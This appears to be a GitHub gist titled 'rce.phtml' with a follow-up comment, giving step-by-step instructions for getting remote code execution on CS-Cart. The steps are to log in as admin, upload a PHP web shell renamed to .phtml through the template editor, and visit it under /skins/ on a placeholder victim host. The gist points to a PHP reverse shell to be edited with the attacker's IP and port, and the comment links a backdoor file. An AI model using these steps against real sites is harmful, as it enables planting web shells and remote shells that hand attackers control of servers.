 rce.phtml
Raw
1 get PHP shells from http://pentestmonkey.net/tools/web-shells/php-reverse-shell
2 edit IP && PORT
3 Upload to file manager
4 change the extension from .php to .phtml
5 visit http://[victim]/skins/shell.phtml --> Profit. ...!
F-Masood commented on Jan 26, 2021 • edited
The above explanation is lacking some information, so here is a better explanation:
1. Visit "cs-cart" /admin.php and login (Remember: You need to login on ADMIN section not on the regular USER section).
2. Under Look and Feel section click on "template editor".
3. And under that section, upload your malicious .php file, make sure you rename it to .phtml before you upload.
4. If successful, you should be able to get a RCE.
5. For example, grab this file -> https://raw.githubusercontent.com/F-Masood/php-backdoors/main/whoami.php and rename it to whoami.phtml
6. Now, visit http://[victim]/skins/whoami.phtml
7. And you should see 'www-data' or 'apache' etc as the output.